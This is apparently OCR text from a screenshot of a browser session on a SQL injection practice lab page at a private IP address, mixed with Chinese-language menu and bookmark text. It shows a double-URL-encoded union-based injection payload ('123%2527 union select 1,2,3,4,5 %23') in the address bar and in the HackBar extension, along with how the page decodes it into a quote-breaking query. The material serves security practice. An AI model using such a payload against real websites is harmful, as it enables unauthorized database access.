 wss (CleverBaodeMacBook-Pro) - VNC Viewer
Chrome 文件 编辑 视图 历史记录 书签 用户 窗口 帮助
76 KB/s
11 KB/s
1
9月02 星期一 下午 3:26 100%
老司机开车啦
消息共享平台
SQL Injections-Page-2
url编码_百度搜索
UrlEncode编码/UrlDecode解码
不安全 | 192.168.100.141/index.php?author=123%2527%20union%20select%201,2,3,4,5%20%23
应用 常用 学习 Blog docker hack 无线安全 MAC软件 比赛 GitHub YouTube 百度一下，你就知道 Google 翻译
首页---- 登陆----注册
php decode 1: 123%27 union select 1,2,3,4,5 #
php urldecode function:123' union select 1,2,3,4,5 #
123: 123
123
4: 2
3
Author:CleverBao
192.168.1
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING THEME
URL
http://192.168.100.141/index.php?author=123%2527 union select 1,'2',3,4,5 %23
Enable POST
ADD HEADER
20
文件
201
微软